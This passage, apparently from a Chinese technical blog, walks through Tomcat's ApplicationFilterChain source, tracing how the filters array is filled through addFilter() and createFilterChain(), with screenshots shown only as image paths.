run:748, Thread (java.lang)
在 ApplicationFilterChain 类的 internalDoFilter() 方法中通过 filterConfig 对象获取了 filter 对象,而 filter 是通过 filterConfig 对象获取的

filters 属性是 ApplicationFilterConfig 数组,看一下哪个地方对这个属性进行了赋值


在 ApplicationFilterChain.addFilter() 方法中对 filters 属性进行了赋值
这里其实就是将传过来的 filterConfig 进行了判断,然后加到了 filters 属性里了,那再看一下是哪个地方调用了这个方法


在 ApplicationFilterChain.createFilterChain() 方法中调用了 addFilter() 方法,我们直接看重点的地方
